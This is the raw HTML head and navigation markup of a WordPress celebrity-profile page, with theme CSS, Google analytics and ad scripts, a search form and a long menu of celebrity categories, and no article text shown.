var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='nichetablewpwp-maincss-front-css' href='https://celebritycaster.com/wp-content/plugins/nichetable/dist/blocks.style.build.css?ver=1768930311' media='all' />
<link rel='stylesheet' id='uag-style-3341-css' href='https://celebritycaster.com/wp-content/uploads/uag-plugin/assets/3000/uag-css-3341.css?ver=1768295092' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-sidebar-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/sidebar.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-author-box-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/author-box.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-posts-nav-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/posts-nav.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-share-box-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/share-box.min.css?ver=2.1.25' media='all' />
<script src="https://celebritycaster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://celebritycaster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-M6B4X7LB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["celebritycaster.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6B4X7LB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://celebritycaster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celebritycaster.com/wp-json/wp/v2/posts/3341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebritycaster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celebritycaster.com/?p=3341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebritycaster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycaster.com%2Flaura-berlin-height-weight-age-german-celebrities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebritycaster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycaster.com%2Flaura-berlin-height-weight-age-german-celebrities%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><link rel='stylesheet' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7472932508889699&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-270x270.png" />
	</head>


<body class="wp-singular post-template-default single single-post postid-3341 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy" data-link="type-2" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://celebritycaster.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Menu">

	<ul id="menu-menu-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-251"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/world-celebrities/" class="ct-menu-link">World Celebrities</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a href="https://celebritycaster.com/famous/world-celebrities/american-celebrities/" class="ct-menu-link">American Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://celebritycaster.com/famous/world-celebrities/british-celebrities/" class="ct-menu-link">British Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://celebritycaster.com/famous/world-celebrities/australian-celebrities/" class="ct-menu-link">Australian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://celebritycaster.com/famous/world-celebrities/canadian-celebrities/" class="ct-menu-link">Canadian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://celebritycaster.com/famous/world-celebrities/russian-celebrities/" class="ct-menu-link">Russian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://celebritycaster.com/famous/world-celebrities/turkish-celebrities/" class="ct-menu-link">Turkish Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2346"><a href="https://celebritycaster.com/famous/world-celebrities/ukrainian-celebrities/" class="ct-menu-link">Ukrainian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://celebritycaster.com/famous/world-celebrities/swiss-celebrities/" class="ct-menu-link">Swiss Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://celebritycaster.com/famous/world-celebrities/south-korean-celebrities/" class="ct-menu-link">South Korean Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://celebritycaster.com/famous/world-celebrities/spanish-celebrities/" class="ct-menu-link">Spanish Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://celebritycaster.com/famous/world-celebrities/indian-celebrities/" class="ct-menu-link">Indian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7383"><a href="https://celebritycaster.com/famous/world-celebrities/german-celebrities/" class="ct-menu-link">German Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://celebritycaster.com/famous/world-celebrities/pakistani-celebrities/" class="ct-menu-link">Pakistani Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://celebritycaster.com/famous/world-celebrities/brazilian-celebrities/" class="ct-menu-link">Brazilian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://celebritycaster.com/famous/world-celebrities/japanese-celebrities/" class="ct-menu-link">Japanese Celebrities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1964"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/celebrity-caster/" class="ct-menu-link">Celebrity Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://celebritycaster.com/famous/celebrity-caster/street-celebrities/" class="ct-menu-link">Street Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5778"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/" class="ct-menu-link">Sports Stars</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5770"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/football-player/" class="ct-menu-link">Football Player</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5771"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/high-jump/" class="ct-menu-link">High Jump</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5772"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/long-jump/" class="ct-menu-link">Long Jump</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5773"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/pole-vault/" class="ct-menu-link">Pole Vault</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5774"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/professional-golfers/" class="ct-menu-link">Professional Golfers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5775"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/soccer-player/" class="ct-menu-link">Soccer Player</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5776"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/tennis-player/" class="ct-menu-link">Tennis Player</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5777"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/volleyball/" class="ct-menu-link">Volleyball</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://celebritycaster.com/famous/celebrity-caster/actors/" class="ct-menu-link">Actors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5725"><a href="https://celebritycaster.com/famous/celebrity-caster/actresses/" class="ct-menu-link">Actresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5726"><a href="https://celebritycaster.com/famous/celebrity-caster/author/" class="ct-menu-link">Author</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5727"><a href="https://celebritycaster.com/famous/celebrity-caster/bloggers/" class="ct-menu-link">Bloggers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://celebritycaster.com/famous/celebrity-caster/businesswoman/" class="ct-menu-link">Businesswoman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://celebritycaster.com/famous/celebrity-caster/child-actors/" class="ct-menu-link">Child Actors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://celebritycaster.com/famous/celebrity-caster/clothing-designers/" class="ct-menu-link">Clothing Designers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://celebritycaster.com/famous/celebrity-caster/comedian/" class="ct-menu-link">Comedian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://celebritycaster.com/famous/celebrity-caster/composer/" class="ct-menu-link">Composer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://celebritycaster.com/famous/celebrity-caster/content-creator/" class="ct-menu-link">Content Creator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5734"><a href="https://celebritycaster.com/famous/celebrity-caster/dancers/" class="ct-menu-link">Dancers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5735"><a href="https://celebritycaster.com/famous/celebrity-caster/designer/" class="ct-menu-link">Designer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://celebritycaster.com/famous/celebrity-caster/director/" class="ct-menu-link">Director</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5737"><a href="https://celebritycaster.com/famous/celebrity-caster/drummer/" class="ct-menu-link">Drummer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://celebritycaster.com/famous/celebrity-caster/entrepreneur/" class="ct-menu-link">Entrepreneur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://celebritycaster.com/famous/celebrity-caster/filmmaker/" class="ct-menu-link">Filmmaker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://celebritycaster.com/famous/celebrity-caster/guitarist/" class="ct-menu-link">Guitarist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://celebritycaster.com/famous/celebrity-caster/instagram-influencer/" class="ct-menu-link">Instagram Influencer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5742"><a href="https://celebritycaster.com/famous/celebrity-caster/internet-personality/" class="ct-menu-link">Internet Personality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://celebritycaster.com/famous/celebrity-caster/makeup-artist/" class="ct-menu-link">Makeup artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5744"><a href="https://celebritycaster.com/famous/celebrity-caster/models/" class="ct-menu-link">Models</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://celebritycaster.com/famous/celebrity-caster/multi-instrumentalist/" class="ct-menu-link">Multi-instrumentalist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5746"><a href="https://celebritycaster.com/famous/celebrity-caster/musician/" class="ct-menu-link">Musician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5747"><a href="https://celebritycaster.com/famous/celebrity-caster/philanthropist/" class="ct-menu-link">Philanthropist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5748"><a href="https://celebritycaster.com/famous/celebrity-caster/pianist/" class="ct-menu-link">Pianist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5749"><a href="https://celebritycaster.com/famous/celebrity-caster/producer/" class="ct-menu-link">Producer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5750"><a href="https://celebritycaster.com/famous/celebrity-caster/rapper/" class="ct-menu-link">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5751"><a href="https://celebritycaster.com/famous/celebrity-caster/record-producer/" class="ct-menu-link">Record Producer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5752"><a href="https://celebritycaster.com/famous/celebrity-caster/recording-artist/" class="ct-menu-link">Recording Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5753"><a href="https://celebritycaster.com/famous/celebrity-caster/singers/" class="ct-menu-link">Singers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-sensation/" class="ct-menu-link">Social Media Sensation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-stars/" class="ct-menu-link">Social Media Stars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5756"><a href="https://celebritycaster.com/famous/celebrity-caster/songwriter/" class="ct-menu-link">Songwriter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5757"><a href="https://celebritycaster.com/famous/celebrity-caster/spokeswoman/" class="ct-menu-link">Spokeswoman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5759"><a href="https://celebritycaster.com/famous/celebrity-caster/stage-artist/" class="ct-menu-link">Stage Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5760"><a href="https://celebritycaster.com/famous/celebrity-caster/television-presenter/" class="ct-menu-link">Television Presenter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5761"><a href="https://celebritycaster.com/famous/celebrity-caster/television-stars/" class="ct-menu-link">Television Stars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5762"><a href="https://celebritycaster.com/famous/celebrity-caster/theatre-artist/" class="ct-menu-link">Theatre Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5763"><a href="https://celebritycaster.com/famous/celebrity-caster/tiktok-stars/" class="ct-menu-link">TikTok Stars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5764"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-broadcaster/" class="ct-menu-link">TV Broadcaster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5765"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-host/" class="ct-menu-link">TV Host</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://celebritycaster.com/famous/celebrity-caster/voice-artist/" class="ct-menu-link">Voice Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5767"><a href="https://celebritycaster.com/famous/celebrity-caster/voiceover-artist/" class="ct-menu-link">Voiceover Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5768"><a href="https://celebritycaster.com/famous/celebrity-caster/youtubers/" class="ct-menu-link">YouTubers</a></li>
</ul>
</li>
